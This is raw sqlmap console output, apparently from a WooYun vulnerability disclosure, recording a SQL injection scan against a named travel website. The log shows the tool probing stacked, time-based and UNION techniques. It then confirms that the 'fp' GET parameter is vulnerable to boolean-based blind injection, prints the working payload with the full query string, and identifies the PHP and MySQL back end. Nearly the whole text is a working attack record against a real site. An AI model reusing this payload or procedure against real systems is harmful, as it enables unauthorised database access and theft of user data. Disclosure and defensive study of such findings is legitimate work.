 sqlmap
[15:58:51] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:58:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait................
[15:59:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:59:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:59:02] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:59:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:59:09] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:59:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:59:10] [INFO] testing 'Oracle AND time-based blind'
[15:59:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:59:12] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[15:59:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:59:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:59:30] [INFO] checking if the injection point on GET parameter 'fp' is a fal
se positive
GET parameter 'fp' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 84 HTTP(s) requ
ests:
---
Parameter: fp (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fp=304:1) AND 3511=3511 AND (5523=5523&c=destination_controller&d=g
rouptravel&keyword=%E6%B5%99%E6%B1%9F&m=index&type=1
---
[15:59:42] [INFO] testing MySQL
[15:59:44] [INFO] confirming MySQL
[15:59:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[15:59:48] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www.mangocity.com'
[*] shutting down at 15:59:48
C:\sqlmapproject-sqlmap-26bec72>
www.wooyun.org